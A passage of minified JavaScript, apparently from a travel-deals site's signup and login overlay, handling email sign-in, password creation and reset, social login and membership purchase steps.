input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var 